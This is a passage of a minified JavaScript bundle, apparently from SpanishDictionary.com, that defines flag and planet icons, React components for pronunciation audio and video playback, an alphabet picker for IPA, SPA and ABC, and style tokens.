11h16v2H0z"})]}))},78680:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(8888),t=a(17624);const r=(0,n.W)("FlagLatAmIcon",(0,t.jsxs)("g",{fill:"none",children:[(0,t.jsx)("path",{d:"M-30-32h241v81H-30z",stroke:"#f7f7f7"}),(0,t.jsxs)("g",{fill:"#ffa800",children:[(0,t.jsx)("path",{d:"M15 7l-1-1h-1-1s1 0 0 0V5h-1V4H8 7V3 2a1 1 0 00-1 0v1H5V2 1H4V0H2v1h1v0L2 0h1v2h1v1h2v1h1v1h1V4v3-1 3h1v1a2 2 0 010 1v3H8h1c0 1 0 0 0 0l-1 1h1c-1 0 0 0 0 0 0 1 0 0 0 0v1h1a1 1 0 010-1H9h1v-1-1h1v-1h1v-1h1v-1h1V9 8h1V7z"}),(0,t.jsx)("path",{d:"M7 2h1C7 2 8 2 8 2h0-1zm2 0v1h1V2H9zm2 13zM8 3zm0-2zm0 1V1v1zm2 1zM9 2zM7 2zm2 0zm2 1zM8 1c1 0 0 0 0 0zm2 15zm1-13zM9 2zm1 2zM9 2V1v1zm2 1zm0 0zm-1 1zM9 2zM8 5zM4 2zm7 2V3v1zM2 1zm8 3zM7 3zm4 1zm0-1v0zM9 2zm1 1zm0 0zM8 1zm0 3zm3-1zm0 1zm0-1zM7 3zm1-1zm1 0zm0 12zm1-10zM9 4zm0-2zm2 1zM3 3zm8 0h-1 1zM11 3zm0 0zM9 14zM8 4z"})]})]}))},28508:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(8888),t=a(17624);const r=(0,n.W)("FlagUKIcon",(0,t.jsxs)("g",{fill:"none",children:[(0,t.jsx)("path",{stroke:"#F7F7F7",d:"M-30.5-32.5h241v81h-241z"}),(0,t.jsx)("path",{fill:"#3F51B5",d:"M0 3h16v10H0z"}),(0,t.jsx)("path",{fill:"#FFF",d:"M0 4.5L7.6 9l1.1-1.8-7-4.2H0z"}),(0,t.jsx)("path",{fill:"#FFF",d:"M16 3h-1.3l-7 4.2 1 1.8L16 4.7z"}),(0,t.jsx)("path",{fill:"#FFF",d:"M8.8 6.7L7.7 8.5l7.5 4.5h.8v-2z"}),(0,t.jsx)("path",{fill:"#FFF",d:"M0 11.2V13h1.2l7.5-4.5-1.1-1.8z"}),(0,t.jsx)("path",{fill:"#FFF",d:"M0 6.6h16v2.8H0z"}),(0,t.jsx)("path",{fill:"#FFF",d:"M6.5 3h3v10h-3z"}),(0,t.jsx)("path",{fill:"#E53935",d:"M5.5 6.6L0 3.2v.9l4.1 2.5zM15.4 3l-6 3.6h1.4L16 3.5V3zM11.3 9.4l4.7 2.8v-.8l-3.3-2zM5 9.4l-5 3v.6h.5l6-3.6zM0 7.3h16v1.4H0z"}),(0,t.jsx)("path",{fill:"#E53935",d:"M7.3 3h1.4v10H7.3z"})]}))},36228:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(8888),t=a(17624);const r=(0,n.W)("FlagUSIcon",(0,t.jsxs)("g",{fill:"none",children:[(0,t.jsx)("path",{stroke:"#F7F7F7",d:"M-30.5-32.5h241v81h-241z"}),(0,t.jsx)("path",{fill:"#FFF",d:"M0 3h16v10H0z"}),(0,t.jsx)("path",{fill:"#F44336",d:"M0 3h16v1.1H0zM0 5.2h16v1.1H0zM0 7.4h16v1.2H0zM0 9.7h16v1H0zM0 11.9h16V13H0z"}),(0,t.jsx)("path",{fill:"#3F51B5",d:"M0 3h7v5.6H0z"})]}))},77400:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(8888),t=a(17624);const r=(0,n.W)("PlanetIcon",(0,t.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,t.jsx)("path",{fill:"#1B85E5",d:"M14.38 9.25a6.53 6.53 0 0 0 0-2.5h-2.87a17.98 17.98 0 0 1 0 2.5h2.87zm-.49 1.5h-2.55c-.21 1.3-.57 2.44-1.03 3.33a6.52 6.52 0 0 0 3.58-3.33zM1.62 9.25h2.87a17.98 17.98 0 0 1 0-2.5H1.62a6.53 6.53 0 0 0 0 2.5zm.49 1.5c.71 1.52 2 2.72 3.58 3.33-.46-.89-.82-2.03-1.03-3.33H2.11zm3.88-1.5h4.02a16.1 16.1 0 0 0 0-2.5H5.99a16.1 16.1 0 0 0 0 2.5zm.2 1.5C6.58 13 7.4 14.5 8 14.5c.59 0 1.41-1.5 1.82-3.75H6.18zm7.7-5.5a6.52 6.52 0 0 0-3.58-3.33c.46.89.82 2.03 1.03 3.33h2.55zm-11.78 0h2.55c.21-1.3.57-2.44 1.03-3.33A6.52 6.52 0 0 0 2.1 5.25zm4.07 0h3.64C9.42 3 8.59 1.5 8 1.5c-.59 0-1.41 1.5-1.82 3.75zM8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0z"})}))},32614:(e,i,a)=>{a.d(i,{c:()=>Ye});var n=a(11504),t=a(61740),r=a(45784),o=a(48224);const l="axnh_sft",d="XykPqQFs";var c=a(93884),s=a(65076),g=a(38120),p=a(93964),u=a(42404);const f=["play headword audio","Reproducir audio del lema"],h=["play translation audio","Reproducir audio de la traducción"];var b=a(89432),x=a(17624);const m={iconSizeOverride:null,grayBackgroundCircleOnHover:!1,largeGrayBackgroundCircleOnHover:!1,isDisabled:!1,noId:!1,isRenderedInFooter:!1,trackMixpanelEventName:null,trackOtherProps:null},y=e=>{let{pronunciationType:i,audioIsPlaying:a,onClick:o,getAudioPropertiesToTrack:y,allowedToShowTooltip:k,wordLang:v,iconSizeOverride:z=m.iconSizeOverride,grayBackgroundCircleOnHover:P=m.grayBackgroundCircleOnHover,largeGrayBackgroundCircleOnHover:S=m.largeGrayBackgroundCircleOnHover,isDisabled:M=m.isDisabled,noId:B=m.noId,trackMixpanelEventName:w=m.trackMixpanelEventName,trackOtherProps:H=m.trackOtherProps}=e;const{uiLang:L,isMobile:C}=(0,t.m)(),[O,j]=(0,n.useState)(!1),[I,F]=(0,n.useState)(null),[A,D]=(0,n.useState)(null),W=(0,n.useRef)(null);let T;(0,n.useEffect)((()=>{const e=()=>{j(!1)},i=new AbortController,a=i.signal;return window.addEventListener("scroll",e,{signal:a}),window.addEventListener("resize",e,{signal:a}),()=>i.abort()}),[]),B||(T=`${i}-${["headword","comparisonHeadword1","comparisonHeadword2"].includes(i)?v:"en"===v?"es":"en"}-audio`);const N=["regular","medium"].includes(z)?z:C?"regular":"medium",R=(0,n.useCallback)((()=>{j(!0);const{top:e,left:i,width:a}=W.current.getBoundingClientRect();F(Math.ceil(i+a/2)),D(Math.ceil(e))}),[]),V=(0,n.useCallback)((()=>{j(!1),F(null),D(null)}),[]),E=(0,x.jsx)(c.c,{style:{backgroundColor:"none",verticalAlign:"middle",display:"flex",alignItems:"center",justifyContent:"center"},dataTestId:"pronunciation-audio-button",resetOnly:!0,onClick:e=>{o(e),(0,r.w)("Audio Played",y())},ariaLabel:["headword","comparisonHeadword1","comparisonHeadword2"].includes(i)?(0,s.sp)(L,f):(0,s.sp)(L,h),id:T,grayBackgroundCircleOnHover:!C&&P,largeGrayBackgroundCircleOnHover:!C&&S,tabIndex:0,outlineOnTabFocus:!0,elementRef:W,onMouseEnter:R,onFocus:R,onMouseLeave:()=>{j(!1),F(null),D(null)},onBlur:V,trackMixpanelEventName:w,trackOtherProps:H,children:(0,x.jsx)("div",{className:d,"data-testid":"pronunciation-audio-button-"+(a?"playing":"stopped"),children:a?(0,x.jsx)(p.c,{size:N,color:"blue700"}):(0,x.jsx)(g.c,{size:N,color:"blue700"})})});return M?(0,x.jsx)(g.c,{size:N,color:"blue400"}):(0,x.jsxs)(x.Fragment,{children:[E,!C&&k&&O&&(0,x.jsx)(b.c,{pointerDistanceFromTop:A,pointerDistanceFromLeft:I,direction:"top",highZIndex:!0,children:(0,x.jsx)("div",{className:l,children:(0,s.sp)(L,u.Yf)})})]})};var k=a(47288);const v={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",buttonRow:"WdF68hYf",container:"iebhADI0",modeRegion:"ntoyVLP1",topButton:"wzjCC_xN",extraInformation:"JLm33V22",isEsRegion:"bQXa9v18",back:"zpTQxRHn",text:"QU7Enk4A",footer:"aCl9qZr3",row:"I5b6kIZL",divider:"lTXl5kPn",horizontalPadding:"gOanm2rT",verticalPadding:"PrrMgMIW",scrollable:"PnjF0izP",sensesRow:"KRoqFlXn",senses:"KjXbYgUe",heteronymMessage:"Lssb4kRu",emptyVideo:"PSMbXtUX",textRegionOnlyMobile:"KXCrIuqq",horizontalLayout:"sBRayIxT",yellow:"CJvtRMmu",desktop:"pjCgrJlm",blue:"lrvTJI63",premium:"vRgykAJE"};var z=a(28692),P=a(23524),S=a(95688);const M="Rekc84Tk",B="TOfDEd_G",w="r1SZE8XI",H="rpjrr5Y1",L="wxEvPQmi";var C=a(65456);const O=["Back to pronunciation","Regresar a pronunciación"],j=["Choose a pronunciation alphabet and select a region.","Elige un alfabeto de pronunciación y una región."],I=["ABC shows a word broken down into syllables.","ABC muestra una palabra dividida en sílabas."],F=["IPA conveys all sounds in spoken language.","El AFI incluye todos los sonidos en el lenguaje oral."],A=["SPA is SpanishDictionary.com's simplified phonetic alphabet.","AFS es un abecedario fonético simplificado."],D=()=>{const{uiLang:e,isMobile:i}=(0,t.m)(),a=(0,C.c)({[M]:!0,[L]:i});return(0,x.jsxs)("div",{className:a,children:[(0,x.jsx)("div",{children:(0,s.sp)(e,j)}),(0,x.jsxs)("ul",{className:B,children:[(0,x.jsx)("li",{className:w,children:(0,s.sp)(e,I)}),(0,x.jsx)("li",{className:w,children:(0,s.sp)(e,F)}),(0,x.jsx)("li",{className:w,children:(0,s.sp)(e,A)})]}),(0,x.jsx)("div",{className:H,children:(0,x.jsx)(c.c,{inverted:!0,small:!0,newTab:!0,trackType:"pronunciation_help_article",href:(0,s.KQ)(e,"/guide/spa-ipa-and-abc-pronunciation"),children:(0,s.sp)(e,u.gH)})})]})};var W=a(24676);const T="iKG75EVB",N="Q7Afvj21",R="UH8xNtn5",V="nrrqRO3_",E="USm_tFod",G="jP0JULXP",U="CFEqhmwU",_="mfI8T5Ld",Y="d7hyWv1R",X={onSelect:null},q=e=>{let{word:i,region:a,spelling:n,pronunciation:r,syllableChoice:l,onSelect:d=X.onSelect}=e;const{isMobile:c}=(0,t.m)(),s=(0,C.c)({[T]:!0,[N]:c}),g=e=>(0,C.c)({[e]:!0,[V]:c,[R]:!c}),p=l&&"all"!==l?l-1:-1;return(0,x.jsx)("div",{className:s,"data-testid":"pronunciation",children:(0,o.Os)(r,{highlight:E,bold:g(G),normal:g(U),divider:g(Y),link:g(_)},p,d,(e=>({audio_region:a,syllable:e+1,text:i})),n)})};var Q=a(96162),Z=a(80664),K=a(77564);const J={children:null},$=e=>{let{word:i,wordLang:a,children:n=J.children}=e;const{uiLang:r}=(0,t.m)();return(0,x.jsx)(c.c,{resetOnly:!0,newTab:!0,inverted:!0,noBorder:!0,href:(0,s.KQ)(r,"/pronunciation/%S?langFrom=%S",i,a),children:n})};const ee=["See all","Ver todos"];class ie extends n.Component{constructor(e){super(e),this.state={selectedSyllable:null,videoIsPlaying:!1,videoPlayIndex:e.autoPlayIndex?1:0,isAutoPlaying:!!e.autoPlayIndex,autoSyllable:"all"}}componentDidUpdate(e){this.props.autoPlayIndex&&e.autoPlayIndex!==this.props.autoPlayIndex?this.setState((e=>({selectedSyllable:null,videoPlayIndex:e.videoPlayIndex+1,isAutoPlaying:!0,autoSyllable:"all"}))):this.props.pronunciation.hasVideo||0===this.state.videoPlayIndex||this.setState({videoPlayIndex:0})}render(){const{word:e,wordLang:i,pronunciation:a,spellingChoice:n,regionChoice:t,isVideoRow:l,isHeteronym:d,onFailVideo:c}=this.props,{selectedSyllable:g,videoPlayIndex:p,videoIsPlaying:u,isAutoPlaying:f,autoSyllable:h}=this.state,{uiLang:b,isMobile:m}=this.context,y=a.hasVideo?i=>{this.setState((e=>({selectedSyllable:i,videoPlayIndex:e.videoPlayIndex+1,isAutoPlaying:!1}))),"all"===i&&(0,r.w)("Audio Played",{audio_player_shown:!1,audio_region:t,text:e,alphabet:n,has_video:a.hasVideo,type:"syllable",syllable:"all"})}:null,k=a[n],z=f&&a.hasVideo?(0,o.Ej)(h,k):null,P=z?e=>{let{syllableChoice:i,isAutoPlaying:a}=e;this.setState((e=>({autoSyllable:z,videoPlayIndex:e.videoPlayIndex+1,videoIsPlaying:!1}))),this.props.onFinishVideo({syllableChoice:i,isAutoPlaying:a})}:e=>{let{syllableChoice:i,isAutoPlaying:a}=e;this.setState({autoSyllable:null,isAutoPlaying:!1,videoIsPlaying:!1}),this.props.onFinishVideo({syllableChoice:i,isAutoPlaying:a})};let S="number"==typeof g?g+1:"all";f&&(S=h);const M=u?f?h:S:"all",B=m?240:330,w=m?136:188,H=l?a.hasVideo?(0,x.jsx)(Q.c,{isCentered:!1,wordLang:i,pronunciationId:a.id,speakerId:a.speakerId,syllableChoice:S,onSelectSyllable:y,renderVideoDivsBeforeVideoClick:!0,onFinishVideo:P,onStartVideo:()=>{this.setState({videoIsPlaying:!0}),this.props.onStartVideo()},onFailVideo:c,onFailAutoplay:()=>{this.setState({autoSyllable:null,isAutoPlaying:!1,videoIsPlaying:!1,videoPlayIndex:0})},videoPlayIndex:p,isAutoPlaying:f,version:a.version,width:B,height:w}):(0,x.jsx)(Z.c,{width:B,height:w,styles:v}):null,L=(0,x.jsx)(q,{word:e,region:t,spelling:n,pronunciation:k,syllableChoice:M,onSelect:y}),C=d&&(0,x.jsxs)("div",{className:v.sensesRow,children:[(0,x.jsx)(K.c,{pronunciation:a,styles:v}),(0,x.jsx)($,{word:e,wordLang:i,children:(0,s.sp)(b,ee)})]});return(0,x.jsxs)("div",{className:v.container,style:{maxWidth:B},children:[H,L,C]})}}var ae,ne,te,re;ae=ie,ne="contextType",te=t.u,(ne="symbol"==typeof(re=function(e,i){if("object"!=typeof e||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var n=a.call(e,i||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===i?String:Number)(e)}(ne,"string"))?re:re+"")in ae?Object.defineProperty(ae,ne,{value:te,enumerable:!0,configurable:!0,writable:!0}):ae[ne]=te;const oe=e=>{let{word:i,wordLang:a,pronunciations:n,regionChoice:r,spellingChoice:l,autoPlayIndex:d,onFailVideo:c,onStartVideo:s,onFinishVideo:g}=e;const{isMobile:p}=(0,t.m)(),u=n.length>1,f=n.filter((e=>e.hasVideo)).length>0,h=f&&u&&!p?v.horizontalLayout:v.ignore;return(0,x.jsx)("div",{className:h,children:(0,o.kn)(n.map(((e,n)=>(0,x.jsx)(ie,{word:i,wordLang:a,isHeteronym:u,pronunciation:e,regionChoice:r,spellingChoice:l,isVideoRow:f,onFailVideo:c,autoPlayIndex:0===n?d:0,onStartVideo:s,onFinishVideo:g},e.id))),(e=>{const i=e+"-divider";if(u){if(p&&!f)return(0,x.jsx)("div",{className:v.divider},i);if(p&&f)return(0,x.jsx)("div",{className:v.verticalPadding},i);if(!p&&f)return(0,x.jsx)("div",{className:v.horizontalPadding},i)}return null}))})},le="ImNfRgxW",de="ehcxOWB_";function ce(e,i,a){return i=function(e){var i=function(e,i){if("object"!=typeof e||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var n=a.call(e,i||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===i?String:Number)(e)}(e,"string");return"symbol"==typeof i?i:i+""}(i),i in e?Object.defineProperty(e,i,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[i]=a,e}class se extends n.Component{constructor(){super(...arguments),ce(this,"state",{isActive:!1})}render(){const e=this.props.current,i=this.state.isActive,a=this.props.renderChoice,n=[];if(this.props.choices.indexOf(e)<0)return null;this.props.choices.forEach((i=>{i!==e&&n.push(i)}));const t=(0,x.jsx)(c.c,{inverted:!0,small:!0,onClick:()=>{this.setState({isActive:!0})},dataTestId:this.props.dataTestId,children:a(e,i,!0)});return i?(0,x.jsxs)("div",{className:le,children:[t,(0,x.jsxs)("div",{className:de,children:[(0,x.jsx)(c.c,{inverted:!0,noBorder:!0,noBorderRadius:!0,fullWidth:!0,small:!0,onClick:()=>{this.setState({isActive:!1}),this.props.onSelect(e)},children:a(e,i,!0)}),n.map(((e,n)=>(0,x.jsx)("div",{children:(0,x.jsx)(c.c,{inverted:!0,noBorder:!0,noBorderRadius:!0,fullWidth:!0,small:!0,onClick:()=>{this.setState({isActive:!1}),this.props.onSelect(e)},children:a(e,i,!1)})},n)))]})]}):(0,x.jsx)("div",{className:le,children:t})}}ce(se,"defaultProps",{dataTestId:null});var ge=a(67636),pe=a(16316),ue=a(77400);const fe="bBlspYLN",he="scJjfazJ",be="c2wmUV4q",xe="GL7Stm9A",me="yXjweLDj",ye={ipa:["IPA","AFI"],spa:["SPA","AFS"],abc:["ABC","ABC"]},ke={abc:(0,x.jsx)(ue.c,{size:"regular",color:"blue700"}),spa:(0,x.jsx)(ue.c,{size:"regular",color:"blue700"}),ipa:(0,x.jsx)(ue.c,{size:"regular",color:"blue700"})},ve=e=>{let{choice:i,onSelect:a}=e;const{uiLang:n}=(0,t.m)();return(0,x.jsx)("div",{className:fe,children:(0,x.jsx)(se,{choices:o.Ar,current:i,dataTestId:"spelling-picker",onSelect:a,renderChoice:(e,i,a)=>{const t=a?i?(0,x.jsx)(pe.c,{size:"regular",color:"blue700"}):(0,x.jsx)(ge.c,{size:"regular",color:"blue700"}):(0,x.jsx)("div",{style:{width:10}});return(0,x.jsxs)("div",{className:he,children:[(0,x.jsx)("div",{className:be,children:ke[e]}),(0,x.jsx)("div",{className:xe,children:(0,s.sp)(n,ye[e])}),(0,x.jsx)("div",{className:me,children:t})]})}})})},ze={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height: